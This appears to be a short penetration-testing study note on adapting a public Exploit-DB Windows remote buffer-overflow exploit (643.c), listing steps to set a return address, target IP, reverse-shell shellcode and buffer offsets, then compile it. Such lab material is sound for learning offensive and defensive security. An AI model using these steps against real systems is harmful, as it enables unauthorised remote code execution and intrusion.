 Cyber Security
Fix Public Exploits
1 cp /usr/share/exploitdb/exploits/windows/remote/643.c ~/.
2
3 1- Change return address to "\x8f\x35\x4a\x5f".
4 #define retadd "\x8f\x35\x4a\x5f"
5
6 2- Change target IP -> 192.168.1.111.
7 xs = conn("192.168.1.111");
8
9 3- Replace shellcode with your own reverse shell.
10 char shellcode[] =
11
12 4- Change the buffer offsets.
13 char *buffer = malloc(3000);
14 memset(buffer, 0x00, 3000);
15 memset(off, 0x41, 2606);
16 memset(nop, 0x90, 13);
17
18 5- Compile the code
19 gcc 643.c -o 643